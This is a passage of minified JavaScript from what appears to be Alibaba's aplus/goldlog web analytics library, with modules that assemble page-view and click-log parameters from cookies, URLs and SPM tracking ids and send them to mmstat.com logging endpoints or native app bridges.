o=n(18),a=n(9),r=n(25),i=n(40),s=n(11),u=n(4);t.exports={init:function(t){this.options=t,this.cookie_data||(this.cookie_data=s.getData())},getBasicParams:function(){var t=document,e=r.getGoldlogVal("_$")||{},n=e.spm||{},a=e.meta_info||{},i=a["aplus-ifr-pv"]+""=="1",u=o.is_in_iframe&&!i?0:1,c=this.options.config||{},l=t.title;c.title&&(l+="_"+c.title);var p=[["logtype",u],["title",l],["pre",e.page_referrer||""],["scr",screen.width+"x"+screen.height]];try{var g=location.href.substring(0,1200);g&&p.push(["_p_url",a["aplus-p-url"]||g])}catch(t){}var f=this.cookie_data||{},d=this.options.context||{},_=d.etag||{},h=_.cna||f.cna||s.getCookie("cna");h&&p.push([o.mkPlainKey(),"cna="+h]),f.tracknick&&p.push([o.mkPlainKey(),"nick="+f.tracknick]);var m=n.spm_url||"";return o.ifAdd(p,[["wm_pageid",a.ms_data_page_id],["wm_prototypeid",a.ms_prototype_id],["wm_sid",a.ms_data_shop_id],["spm-url",m],["spm-pre",n.spm_pre],["spm-cnt",n.spm_cnt],["cnaui",f.cnaui]]),p},getExParams:function(){return[]},getExtra:function(){return[]},getClientInfo:function(t){var e=[],n=r.getGoldlogVal("_$")||{},s=this.client_info||{},c=s.ua_info||{};if(t||!i.is_WindVane&&!i.isAplusChnl()){for(var l,p=[],g=["p","o","b","s","w","wx","ism"],f=0;l=g[f++];)c[l]&&p.push([l,c[l]]);o.ifAdd(e,p)}o.ifAdd(e,[["cache",a.makeCacheNum()],["lver",goldlog.lver||u.lver],["jsver",n.script_name||u.script_name],["pver",goldlog.aplus_cplugin_ver]]);var d=this.options.config||{},_=d.is_auto;return _||o.ifAdd(e,[["mansndlog",1]]),e},processLodashDollar:function(){var t=r.getGoldlogVal("_$")||{};t.page_url!==location.href&&(t.page_referrer=t.page_url,t.page_url=location.href),r.setGoldlogVal("_$",t)},getLsParams:function(){var t=r.getGoldlogVal("_$")||{},e=[];return t.lsparams&&t.lsparams.spm_id&&(e.push(["lsparams",t.lsparams.spm_id]),e.push(["lsparams_pre",t.lsparams.current_url])),e},run:function(){var t=this.getBasicParams()||[],e=this.getExParams()||[],n=this.getExtra()||[];this.processLodashDollar();var o=this.getLsParams()||[],a=[].concat(t,e,n,o);this.options.context.what_to_sendpv.pvdata=a,this.options.context.what_to_sendpv.exparams=e}}},function(t,e,n){"use strict";var o=n(18),a=n(25),r=n(47),i=n(11),s=n(51);t.exports=function(){return{init:function(t){this.options=t},getPageId:function(){var t=this.options.config||{},e=this.options.context||{},n=e.userdata||{};return t.page_id||t.pageid||t.pageId||n.page_id},getPageInfo:function(){var t;try{var e=top.location!==self.location;e&&void 0!==window.innerWidth&&(t={width:window.innerWidth,height:window.innerHeight})}catch(t){}return t},getUserdata:function(){var t=a.getGoldlogVal("_$")||{},e=t.spm||{},n=this.options.context||{},r=n.userdata||{},u=this.options.config||{},c=[];if(u&&!u.is_auto){u.gokey&&c.push([o.mkPlainKey(),u.gokey]);var l=e.data.b;if(l){var p=this.getPageId();l=p?l.split("/")[0]+"/"+p:l.split("/")[0],s.setB(l);var g=e.spm_cnt.split(".");g&&g.length>2&&(g[1]=l,e.spm_cnt=g.join("."))}}var f=function(t){if("object"==typeof t)for(var e in t)"object"!=typeof t[e]&&"function"!=typeof t[e]&&c.push([e,t[e]])};f(goldlog.getMetaInfo("aplus-cpvdata")),f(r);var d=i.getCookie("workno")||i.getCookie("emplId");d&&c.push(["workno",d]);var _=i.getHng();_&&c.push(["_hng",i.getHng()]);var h=this.getPageInfo();return h&&(c.push(["_pw",h.width]),c.push(["_ph",h.height])),c},processLodashDollar:function(){var t=this.options.config||{},e=a.getGoldlogVal("_$")||{};t&&t.referrer&&(e.page_referrer=t.referrer),a.setGoldlogVal("_$",e)},updatePre:function(t){var e=a.getGoldlogVal("_$")||{};return e.page_referrer&&r.updateKey(t,"pre",e.page_referrer),t},run:function(){var t=this.options.context.what_to_sendpv.pvdata,e=this.getUserdata();this.processLodashDollar();var n=t,o=this.options.context.what_to_pvhash.hash;o&&o.length>0&&n.push(o),n=n.concat(e),n=this.updatePre(n);var a=this.getPageId();a&&r.updateSPMCnt(n,a),this.options.context.what_to_sendpv.pvdata=n,this.options.context.userdata=e}}}},function(t,e,n){"use strict";function o(){if(!s.data.a||!s.data.b){var t=r._SPM_a,e=r._SPM_b;if(t&&e)return t=t.replace(/^{(\w+\/)}$/g,"$1"),e=e.replace(/^{(\w+\/)}$/g,"$1"),s.is_wh_in_page=!0,void c.setAB(t,e);var n=goldlog._$.meta_info;t=n["data-spm"]||n["spm-id"]||"0";var o=t.split(".");o.length>1&&(t=o[0],e=o[1]),c.setA(t),e&&c.setB(e);var a=i.getElementsByTagName("body");a=a&&a.length?a[0]:null,a&&(e=l.tryToGetAttribute(a,"data-spm"),e?c.setB(e):1===o.length&&c.setAB("0","0"))}}function a(){var t=s.data.a,e=s.data.b;t&&e&&(goldlog.spm_ab=[t,e])}var r=window,i=document,s={},u={};s.data=u;var c={},l=n(27),p=n(52),g=location.href,f=n(53).getRefer(),d=n(4);c.setA=function(t){s.data.a=t,a()},c.setB=function(t){s.data.b=t,a()},c.setAB=function(t,e){s.data.a=t,s.data.b=e,a()};var _=p.getSPMFromUrl,h=function(){var t=d.utilPvid.makePVId();return d.mustSpmE?t||goldlog.pvid||"":t||""},m=function(t,e){var n=t.goldlog||window.goldlog||{},a=n.meta_info||{};s.meta_protocol=a.spm_protocol;var r,i=n.spm_ab||[],u=i[0]||"0",c=i[1]||"0";"0"===u&&"0"===c&&(o(),u=s.data.a||"0",c=s.data.b||"0"),r=[s.data.a,s.data.b].join("."),s.spm_cnt=(r||"0.0")+".0.0";var l=t.send_pv_count>0?h():n.pvid;l&&(s.spm_cnt+="."+l),n._$.spm=s,"function"==typeof e&&e(l)};c.spaInit=function(t,e,n,o){var a="function"==typeof o?o:function(){},r=s.spm_url,i=window.g_SPM||{},u=t._$||{},c=u.send_pv_count;m({goldlog:t,meta_info:e,send_pv_count:c},function(t){s.spm_cnt=s.data.a+"."+s.data.b+".0.0"+(t?"."+t:"");var o=e["aplus-spm-fixed"];if("1"!==o){s.spm_pre=_(f),s.origin_spm_pre=s.spm_pre,s.spm_url=_(location.href),s.origin_spm_url=s.spm_url;var u=i._current_spm||{};u&&u.a&&"0"!==u.a&&u.b&&"0"!==u.b?(s.spm_url=[u.a,u.b,u.c,u.d,u.e].join("."),s.spm_pre=r):c>0&&n&&"0"!==n[0]&&"0"!==n[1]&&(s.spm_url=n.concat(["0","0"]).join("."),s.spm_pre=r),i._current_spm={}}a()})},c.init=function(t,e,n){s.spm_url=_(g),s.spm_pre=_(f),m({goldlog:t,meta_info:e},function(){"function"==typeof n&&n()})},c.resetSpmCntPvid=function(){var t=goldlog.spm_ab;if(t&&2===t.length){var e=t.join(".")+".0.0",n=h();n&&(e=e+"."+n),s.spm_cnt=e,s.spm_url=e,goldlog._$.spm=s}},t.exports=c},function(t,e){"use strict";function n(t,e){if(!t||!e)return"";var n,o="";try{var a=new RegExp("[?|&]+"+t+"=([^&|#|?|/]+)");if("spm"===t||"scm"===t){var r=new RegExp("\\?.*"+t+"=([\\w\\.\\-\\*/]+)"),i=e.match(a),s=e.match(r),u=i&&2===i.length?i[1]:"",c=s&&2===s.length?s[1]:"";o=u>c?u:c,o=decodeURIComponent(o)}else n=e.match(a),o=n&&2===n.length?n[1]:""}catch(t){}finally{return o}}e.getParamFromUrl=n,e.getSPMFromUrl=function(t){return n("spm",t)}},function(t,e,n){"use strict";var o=n(54).nameStorage,a=n(5);e.getRefer=function(){var t=a.KEY||{},e=t.NAME_STORAGE||{};return document.referrer||o.getItem(e.REFERRER)||""}},function(t,e){"use strict";var n=function(){function t(){var t,e=[],r=!0;for(var l in p)p.hasOwnProperty(l)&&(r=!1,t=p[l]||"",e.push(c(l)+s+c(t)));n.name=r?o:a+c(o)+i+e.join(u)}function e(t,e,n){t&&(t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent&&t.attachEvent("on"+e,function(e){n.call(t,e)}))}var n=window;if(n.nameStorage)return n.nameStorage;var o,a="nameStorage:",r=/^([^=]+)(?:=(.*))?$/,i="?",s="=",u="&",c=encodeURIComponent,l=decodeURIComponent,p={},g={};return function(t){if(t&&0===t.indexOf(a)){var e=t.split(/[:?]/);e.shift(),o=l(e.shift())||"";for(var n,i,s,c=e.join(""),g=c.split(u),f=0,d=g.length;f<d;f++)n=g[f].match(r),n&&n[1]&&(i=l(n[1]),s=l(n[2])||"",p[i]=s)}else o=t||""}(n.name),g.setItem=function(e,n){e&&"undefined"!=typeof n&&(p[e]=String(n),t())},g.getItem=function(t){return p.hasOwnProperty(t)?p[t]:null},g.removeItem=function(e){p.hasOwnProperty(e)&&(p[e]=null,delete p[e],t())},g.clear=function(){p={},t()},g.valueOf=function(){return p},g.toString=function(){var t=n.name;return 0===t.indexOf(a)?t:a+t},e(n,"beforeunload",function(){t()}),g}();e.nameStorage=n},function(t,e,n){"use strict";var o=n(47);t.exports=function(){return{init:function(t){this.options=t},updateBasicParams:function(){var t=this.options.context.what_to_sendpv.pvdata||[],e=this.options.context.etag||{};return e.cna&&(o.updateKey(t,"cna",e.cna),this.options.context.what_to_sendpv.pvdata=t),t},addTagParams:function(){var t=this.options.context.what_to_sendpv.pvdata||[],e=this.options.context.etag||{},n=[];(e.tag||0===e.tag)&&n.push(["tag",e.tag]),(e.stag||0===e.stag)&&n.push(["stag",e.stag]),(e.lstag||0===e.lstag)&&n.push(["lstag",e.lstag]),n.length>0&&(this.options.context.what_to_sendpv.pvdata=t.concat(n))},run:function(){this.updateBasicParams(),this.addTagParams()}}}},function(t,e,n){"use strict";var o=n(44),a=n(40),r=n(42),i=/\sA2U\/x/.test(window.navigator.userAgent),s=function(t){t||(t=window.navigator.userAgent);var e=goldlog.getMetaInfo("aplus-toUT")+"",n=a.isAplusChnl(),s=/AliApp\((DM|DY|DingTalk|CN|LA)\/(\d+[._]\d+[._]\d+)/i,u=s.test(t),c=o.webviewIsAbove({version_ios_tb:[6,6,0],version_ios_tm:[5,28,0],version_android_tb:[6,6,2],version_android_tm:[5,32,0]},t);return c||(c=r.haveNativeFlagInUA()||i||"2"===e||"toUT2HC"===e||u),n&&"AliBCBridge"!==n.bridgeName&&(c=!!n.toUT2),c};e.isToUT2=s,e.isEnable=function(t,e){var n=s(e),o=!0;switch(t){case"what_to_hjlj_ut2":case"do_sendhjlj_ut2":case"what_to_sendpv_ut2":case"do_sendpv_ut2":o=!!n;break;case"what_to_hjlj_ut":case"do_sendhjlj_ut":case"what_to_sendpv_ut":case"do_sendpv_ut":o=!n}return o}},function(t,e,n){"use strict";function o(t){var e,n,o,a,r=[],s={};for(e=t.length-1;e>=0;e--)n=t[e],o=n[0],o&&o.indexOf(i.s_plain_obj)==-1&&s.hasOwnProperty(o)||(a=n[1],("aplus"==o||a)&&(r.unshift([o,a]),s[o]=1));return r}function a(t){var e,n,o,a,r=[],u={logtype:!0,cache:!0,scr:!0,"spm-cnt":!0};for(e=t.length-1;e>=0;e--)if(n=t[e],o=n[0],a=n[1],!(s.isStartWith(o,i.s_plain_obj)&&!s.isStartWith(o,i.mkPlainKeyForExparams())||u[o]))if(s.isStartWith(o,i.mkPlainKeyForExparams())){var c=i.param2arr(a);if("object"==typeof c&&c.length>0)for(var l=c.length-1;l>=0;l--){var p=c[l];p&&p[1]&&r.unshift([p[0],p[1]])}}else r.unshift([o,a]);return r}function r(){var t={isonepage:"-1",urlpagename:""},e=g.qGet();if(e&&e.hasOwnProperty("isonepage_data"))t.isonepage=e.isonepage_data.isonepage,t.urlpagename=e.isonepage_data.urlpagename;else{var n=c.getMetaCnt("isonepage")||"-1",o=n.split("|");t.isonepage=o[0],t.urlpagename=o[1]?o[1]:""}return t}var i=n(18),s=n(9),u=n(25),c=n(28),l=n(52),p=n(42),g=n(26),f=n(4),d=n(11);t.exports=function(){return{init:function(t){this.options=t},keyIsAvailable:function(t){var e=["functype","funcId","spm-cnt","spm-url","spm-pre","_ish5","_is_g2u","_h5url","cna","isonepage","lver","jsver"];return i.indexof(e,t)===-1},valIsAvailable:function(t){return"object"!=typeof t&&"function"!=typeof t},upUtData:function(t,e){var n=this;if(t=t?t:{},e&&"object"==typeof e)for(var o in e){var a=e[o];o&&n.valIsAvailable(a)&&n.keyIsAvailable(o)&&(t[o]=a)}return t},getToUtData:function(t){var e=u.getGoldlogVal("_$")||{},n=e.spm||{},s=this.options.context||{},c=!!s.is_single,p=s.what_to_sendpv||{},g=a(o(p.exparams||[]));g=i.arr2obj(g);var _=i.arr2obj(p.pvdata),h=a(o(s.userdata||[]));h=i.arr2obj(h);var m=location.href,v={},b=l.getParamFromUrl("scm",m)||"";b&&(v.scm=b);var y=l.getParamFromUrl("pg1stepk",m)||"";y&&(v.pg1stepk=y);var w=l.getParamFromUrl("point",m)||"";w&&(v.issb=1),_&&_.mansndlog&&(v.mansndlog=_.mansndlog),v=this.upUtData(v,g),v=this.upUtData(v,h);var x=r();v.functype="page",v.funcId="2001",v.url=goldlog.getMetaInfo("aplus-pagename")||location.origin+location.pathname,v._ish5="1",v._h5url=m,v._toUT=2,v._bridgeName=t.bridgeName||"",v._bridgeVersion=t.bridgeVersion||"",v["spm-cnt"]=n.spm_cnt||"",v["spm-url"]=n.spm_url||"",v["spm-pre"]=n.spm_pre||"",v.cna=d.getCookie("cna"),v.lver=goldlog.lver||f.lver,v.jsver=f.script_name,v.pver=goldlog.aplus_cplugin_ver,v.isonepage=x.isonepage;var T=goldlog.getMetaInfo("aplus-utparam");return T&&(v["utparam-cnt"]=JSON.stringify(T)),v._is_g2u_=c?1:2,v},run:function(){var t=this.options.context||{},e=t.what_to_sendpv_ut2||{},n=t.where_to_sendlog_ut||{},o=n.aplusToUT||{},a=o.toUT2||{};(a&&a.isAvailable&&"function"==typeof a.toUT2||p.haveNativeFlagInUA())&&(e.pvdataToUt=this.getToUtData(a),this.options.context.what_to_sendpv_ut2=e)}}}},function(t,e,n){"use strict";function o(t){var e,n,o,a,i=[],s={};for(e=t.length-1;e>=0;e--)n=t[e],o=n[0],o&&o.indexOf(r.s_plain_obj)==-1&&s.hasOwnProperty(o)||(a=n[1],("aplus"==o||a)&&(i.unshift([o,a]),s[o]=1));return i}function a(t){var e,n,o,a,s=[],u={logtype:!0,cache:!0,scr:!0,"spm-cnt":!0};for(e=t.length-1;e>=0;e--)if(n=t[e],o=n[0],a=n[1],!(i.isStartWith(o,r.s_plain_obj)&&!i.isStartWith(o,r.mkPlainKeyForExparams())||u[o]))if(i.isStartWith(o,r.mkPlainKeyForExparams())){var c=r.param2arr(a);if("object"==typeof c&&c.length>0)for(var l=c.length-1;l>=0;l--){var p=c[l];p&&p[1]&&s.unshift([p[0],p[1]])}}else s.unshift([o,a]);return s}var r=n(18),i=n(9),s=n(25),u=n(28),c=n(42),l=n(26),p=n(4),g=n(11);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n,i=s.getGoldlogVal("_$")||{},c=i.spm||{},f=a(o(t)),d={};try{var _=r.arr2obj(f);_._toUT=1,_._bridgeName=e.bridgeName||"",_._bridgeVersion=e.bridgeVersion||"",n=JSON.stringify(_)}catch(t){n='{"_toUT":1}'}var h=u.getOnePageInfo(l);d.functype="2001",d.urlpagename=h.urlpagename,d.url=location.href,d.spmcnt=c.spm_cnt||"",d.spmurl=c.spm_url||"",d.spmpre=c.spm_pre||"",d.lzsid="",d.cna=g.getCookie("cna"),d.extendargs=n,d.isonepage=h.isonepage;var m=this.options.context||{},v=!!m.is_single;return d._is_g2u_=v?1:2,d.version=p.toUtVersion,d.lver=goldlog.lver||p.lver,d.jsver=p.script_name,d},run:function(){var t=this.options.context||{},e=t.what_to_sendpv||{},n=e.pvdata||[],o=t.what_to_sendpv_ut||{},a=t.where_to_sendlog_ut||{},r=a.aplusToUT||{},i=r.toUT||{};(i&&i.isAvailable&&"function"==typeof i.toUT2||c.haveNativeFlagInUA())&&(o.pvdataToUt=this.getToUtData(n,i),this.options.context.what_to_sendpv_ut=o)}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.is_single?"1":"0";if(t.what_to_sendpv_ut2.pvdataToUt._slog=e,t.what_to_sendpv_ut.pvdataToUt._slog=e,t.what_to_sendpv.pvdata.push(["_slog",e]),t.ut_is_available){var n=t.is_single?"1":"2";t.what_to_sendpv.pvdata.push(["_is_g2u",n])}}}}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=o.getGoldlogVal("_$")||{},e=this.options.context.can_to_sendpv||{},n=t.send_pv_count||0,a=this.options.config||{};return a.is_auto&&n>0?"done":(e.flag="YES",this.options.context.can_to_sendpv=e,t.send_pv_count=++n,void o.setGoldlogVal("_$",t))}}}},function(t,e,n){"use strict";var o=n(25),a=n(18);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=this.options.config||{},n=!!t.is_single;if(!n){var r=t.what_to_sendpv||{},i=t.where_to_sendpv||{},s=r.pvdata||[],u=goldlog.getMetaInfo("aplus-channel");if("WS-ONLY"!==u){var c=location.hostname+location.pathname,l="www.taobao.com/"===c||"www.aliyun.com/"===c,p="POST"===e.method||l,g=goldlog.send(i.url,p?a.arr2param(s):a.arr2obj(s),p?"POST":"");o.setGoldlogVal("req",g)}}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_sendpv_ut2||{},i=a.where_to_sendlog_ut||{},s=r.pvdataToUt||{},u=i.aplusToUT||{},c=u.toUT2;if(o.isNative4Aplus())return u.toutflag="toUT2",i.toUTName="toUT2",void(n.options.context.what_to_sendpv_ut2.isSuccess=!0);if(c&&"function"==typeof c.toUT2&&c.isAvailable)try{u.toutflag="toUT2",c.toUT2(s,function(){n.options.context.what_to_sendpv_ut2.isSuccess=!0,e("done")},function(t){n.options.context.what_to_sendpv_ut2.errorMsg=t,e()},2e3)}catch(t){e()}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_sendpv_ut||{},i=a.where_to_sendlog_ut||{},s=r.pvdataToUt||{},u=i.aplusToUT||{},c=u.toUT;if(o.isNative4Aplus())return u.toutflag="toUT",i.toUTName="toUT",void(n.options.context.what_to_sendpv_ut.isSuccess=!0);if(c&&"function"==typeof c.toUT2&&c.isAvailable)try{u.toutflag="toUT",c.toUT2(s,function(){n.options.context.what_to_sendpv_ut.isSuccess=!0,e()},function(t){n.options.context.what_to_sendpv_ut.errorMsg=t,e()},2e3)}catch(t){e()}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(32),a=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=goldlog._$||{},e=this.options.context||{};a.setGoldlogVal("pv_context",e);var n=goldlog.spm_ab||[],r=n.join("."),i=t.send_pv_count,s={cna:e.etag.cna,count:i,spmab_pre:goldlog.spmab_pre};o.doPubMsg(["sendPV","complete",r,s]),o.doCachePubs(["sendPV","complete",r,s])}}}},function(t,e){"use strict";e.plugins_prepv=[]},function(t,e,n){"use strict";function o(){var t=i.getGoldlogVal("_$")||{},e="//gm.mmstat.com/";return t.is_terminal&&(e="//wgo.mmstat.com/"),{where_to_hjlj:{url:e,ac_atpanel:"//ac.mmstat.com/",tblogUrl:"//log.mmstat.com/"}}}function a(){return r.assign(new s,new o)}var r=n(9),i=n(25),s=n(67);t.exports=a},function(t,e,n){"use strict";function o(){return{compose:{},basic_params:{cna:a.getCookie("cna")},where_to_hjlj:{url:"//gm.mmstat.com/",ac_atpanel:"//ac.mmstat.com/",tblogUrl:"//log.mmstat.com/"},userdata:{},what_to_hjlj:{logdata:{}},what_to_pvhash:{hash:[]},what_to_hjlj_exinfo:{EXPARAMS_FLAG:"EXPARAMS",exinfo:[],exparams_key_names:["uidaplus","pc_i","pu_i"]},what_to_hjlj_ut:{logdataToUT:{}},what_to_hjlj_ut2:{isSuccess:!1,logdataToUT:{}},where_to_sendlog_ut:{aplusToUT:{},toUTName:"toUT"},network:{connType:"UNKNOWN"},is_single:!1}}var a=n(11);t.exports=o},function(t,e,n){"use strict";e.plugins_hjlj=[{name:"etag",enable:!0,path:n(37)},{name:"where_to_sendlog_ut",enable:!0,path:n(39)},{name:"is_single",enable:!0,path:n(41)},{name:"what_to_hjlj_exinfo",enable:!0,path:n(69)},{name:"what_to_pvhash",enable:!0,path:n(45)},{name:"what_to_hjlj",enable:!0,path:n(70),deps:["what_to_hjlj_exinfo","what_to_pvhash"]},{name:"what_to_hjlj_ut2",enable:n(56),path:n(71),deps:["is_single","what_to_hjlj_exinfo"]},{name:"what_to_hjlj_ut",enable:n(56),path:n(72),deps:["is_single","what_to_hjlj_exinfo"]},{name:"what_to_hjlj_slog",enable:!0,path:n(73),deps:["what_to_hjlj"]},{name:"where_to_hjlj",enable:!0,path:n(74),deps:["is_single","what_to_hjlj"]},{name:"do_sendhjlj",enable:!0,path:n(75),deps:["is_single","what_to_hjlj","where_to_hjlj"]},{name:"do_sendhjlj_ut2",enable:n(56),path:n(76),deps:["what_to_hjlj","what_to_hjlj_ut2","where_to_sendlog_ut"]},{name:"do_sendhjlj_ut",path:n(77),deps:["what_to_hjlj","what_to_hjlj_ut","where_to_sendlog_ut"]}]},function(t,e,n){"use strict";var o=n(18),a=n(30),r=n(25),i=n(25),s=n(12),u=n(11);t.exports=function(){return{init:function(t){this.options=t},getCookieUserInfo:function(){var t=[],e=u.getCookie("workno")||u.getCookie("emplId");e&&t.push("workno="+e);var n=u.getHng();return n&&t.push("_hng="+u.getHng()),t},filterExinfo:function(t){var e="";try{t&&("string"==typeof t?e=t.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=").replace(/&aplus&/,"&"):"object"==typeof t&&(e=o.obj2param(t,!0)))}catch(t){e=t.message?t.message:""}return e},getExparamsFlag:function(){var t=this.options.context||{},e=t.what_to_hjlj_exinfo||{};return e.EXPARAMS_FLAG||"EXPARAMS"},getCustomExParams:function(t){var e="";return t!==this.getExparamsFlag()&&(e=this.filterExinfo(t)||""),e?e.split("&"):[]},getBeaconExparams:function(t,e){var n=[],r=a.getExParams(o)||"";r=r.replace(/&aplus&/,"&");for(var i=o.param2arr(r)||[],u=function(e){return s.indexof(t,e)>-1},c=0;c<i.length;c++){var l=i[c],p=l[0]||"",g=l[1]||"";p&&g&&(e===this.getExparamsFlag()||u(p))&&n.push(p+"="+g)}return n},getExinfo:function(t){var e=this.options.context||{},n=e.what_to_hjlj_exinfo||{},o=n.exparams_key_names||[],a=this.getBeaconExparams(o,t);return a},getExData:function(t){var e=[];if("object"==typeof t)for(var n in t){var o=t[n];n&&o&&"object"!=typeof o&&"function"!=typeof o&&e.push(n+"="+o)}return e},doConcatArr:function(t,e){return e&&e.length>0&&(t=t.concat(e)),t},run:function(){try{var t=this.options.context.what_to_hjlj_exinfo||{},e=r.getGoldlogVal("_$")||{},n=e.meta_info||{},o=n["aplus-exinfo"]||"",a=n["aplus-exdata"]||"",s=[];s=this.doConcatArr(s,t.exinfo||[]),s=this.doConcatArr(s,this.getExinfo(o)),s=this.doConcatArr(s,this.getCookieUserInfo()),s=this.doConcatArr(s,this.getCustomExParams(o)),s=this.doConcatArr(s,this.getExData(a)),t.exinfo=s.join("&"),this.options.context.what_to_hjlj_exinfo=t}catch(t){i.logger({msg:t?t.message:""})}}}}},function(t,e,n){"use strict";var o=n(30),a=n(18),r=n(11),i=n(9),s=n(4);t.exports=function(){return{init:function(t){this.options=t},getParams:function(){var t=this.options.context||{},e=t.userdata||{},n=t.basic_params||{},u=t.what_to_hjlj_exinfo||{},c=u.exinfo||"",l=t.etag||{},p=l.cna||n.cna||r.getCookie("cna"),g=e.gmkey,f="";e.gokey&&c?f=[e.gokey,c].join("&"):e.gokey?f=e.gokey:c&&(f=c);var d=t.what_to_pvhash||{},_=d.hash||[];_.length&&(f+="&"+_.join("=")),f+="&jsver="+s.script_name,f+="&lver="+s.lver,f+="&pver="+goldlog.aplus_cplugin_ver,f+="&cache="+i.makeCacheNum(),f+="&page_cna="+p;var h={gmkey:g||"",gokey:f,cna:p};try{var m=location.href.substring(0,1200);m&&(h._p_url=goldlog.getMetaInfo("aplus-p-url")||m)}catch(t){}e["spm-cnt"]&&(h["spm-cnt"]=e["spm-cnt"]),e["spm-pre"]&&(h["spm-pre"]=e["spm-pre"]);try{var v=o.getExParams(a),b=a.param2obj(v).uidaplus;b&&(h._gr_uid_=b);var y=a.param2obj(f).uidaplus;y&&(h.uidaplus=y)}catch(t){}return h},run:function(){this.options.context.what_to_hjlj.logdata=this.getParams()}}}},function(t,e,n){"use strict";var o=n(43),a=n(25),r=n(4);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n=a.getGoldlogVal("_$")||{},i=n.spm||{},s=this.options.context.userdata||{},u=this.options.context.basic_params||{},c=this.options.context||{},l=c.what_to_hjlj_exinfo||{},p=l.exinfo||"",g="";s.gokey&&p?g=[s.gokey,p].join("&"):s.gokey?g=s.gokey:p&&(g=p);var f={};f.functype="ctrl",f.funcId=o.getFunctypeValue2({logkey:s.logkey,gmkey:s.gmkey,spm_ab:a.getGoldlogVal("spm_ab")}),f.url=goldlog.getMetaInfo("aplus-pagename")||location.origin+location.pathname,f.logkey=s.logkey,f.gokey=encodeURIComponent(g),f.gmkey=s.gmkey,f._ish5="1",f._h5url=location.href,f._is_g2u_=t?1:2,f._toUT=2,f._bridgeName=e.bridgeName||"",f._bridgeVersion=e.bridgeVersion||"",f["spm-cnt"]=i.spm_cnt||"",f["spm-url"]=i.spm_url||"",f["spm-pre"]=i.spm_pre||"",f.cna=u.cna,f.lver=r.lver,f.jsver=r.script_name,s.hasOwnProperty("autosend")&&(f.autosend=s.autosend);var d=goldlog.getMetaInfo("aplus-utparam");return d&&(f["utparam-cnt"]=JSON.stringify(d)),f},run:function(){var t=this.options.context||{},e=t.what_to_hjlj_ut2||{},n=!!t.is_single,o=t.where_to_sendlog_ut||{},a=o.aplusToUT||{},r=a.toUT2||{};e.logdataToUT=this.getToUtData(n,r),this.options.context.what_to_hjlj_ut2=e}}}},function(t,e,n){"use strict";var o=n(43),a=n(11),r=n(25),i=n(4);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n=r.getGoldlogVal("_$")||{},s=n.spm||{},u=this.options.context||{},c=u.userdata||{},l=u.what_to_hjlj_exinfo||{},p=l.exinfo||"",g="";c.gokey&&p?g=[c.gokey,p].join("&"):c.gokey?g=c.gokey:p&&(g=p);var f={gmkey:c.gmkey,gokey:g,lver:i.lver,jsver:i.script_name,version:i.toUtVersion,spm_cnt:s.spm_cnt||"",spm_url:s.spm_url||"",spm_pre:s.spm_pre||""};f._is_g2u_=t?1:2,f._bridgeName=e.bridgeName||"",f.bridgeVersion=e.bridgeVersion||"",f._toUT=1;try{f=JSON.stringify(f),"{}"==f&&(f="")}catch(t){f=""}var d=n.meta_info||{},_=d.isonepage_data||{},h={};return h.functype=o.getFunctypeValue({logkey:c.logkey,gmkey:c.gmkey,spm_ab:r.getGoldlogVal("spm_ab")}),h.spmcnt=s.spm_cnt||"",h.spmurl=s.spm_url||"",h.spmpre=s.spm_pre||"",h.logkey=c.logkey,h.logkeyargs=f,h.urlpagename=_.urlpagename,h.url=location.href,h.cna=a.getCookie("cna")||"",h.extendargs="",h.isonepage=_.isonepage,h},run:function(){var t=this.options.context||{},e=!!t.is_single,n=t.what_to_hjlj_ut||{},o=t.where_to_sendlog_ut||{},a=o.aplusToUT||{},r=a.toUT||{};n.logdataToUT=this.getToUtData(e,r),this.options.context.what_to_hjlj_ut=n}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.is_single?"1":"0";t.what_to_hjlj_ut2.logdataToUT._slog=e,t.what_to_hjlj_ut.logdataToUT._slog=e;var n=["_slog="+e];if(t.ut_is_available){var o=t.is_single?"1":"2";n.push("_is_g2u="+o)}t.what_to_hjlj.logdata.gokey?t.what_to_hjlj.logdata.gokey+="&"+n.join("&"):t.what_to_hjlj.logdata.gokey=n.join("&")}}}},function(t,e,n){"use strict";var o=n(18),a=n(9),r=n(25),i=n(24),s=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=r.getGoldlogVal("_$")||{},e=t.meta_info||s.getInfo();return e},getAplusMetaByKey:function(t){var e=this.getMetaInfo()||{};return e[t]},cramUrl:function(t){var e=r.getGoldlogVal("_$")||{},n=e.spm||{},o=this.options.context.where_to_hjlj||{},i=o.ac_atpanel,s=o.tblogUrl,u=this.options.context.what_to_hjlj||{},c=this.options.context.userdata||{},l=!0,p=c.logkey;if(!p)return{url:t,logkey_available:!1};if("ac"==p)t=i+"1.gif";else if(a.isStartWith(p,"ac-"))t=i+p.substr(3);else if(a.isStartWith(p,"/")){t+=p.substr(1);var g=u.logdata||{};g["spm-cnt"]=n.spm_cnt,g.logtype=2;try{u.logdata=g,this.options.context.what_to_hjlj=u}catch(t){}}else a.isEndWith(p,".gif")?t=s+p:l=!1;return{url:t,logkey_available:l}},can_to_sendhjlj:function(t){var e=this.options.context||{},n=e.logger||function(){},o=this.options.context.userdata||{};return!!t.logkey_available||(n({msg:"logkey: "+o.logkey+" is not legal!"}),!1)},run:function(){var t=!!this.options.context.is_single;if(!t){var 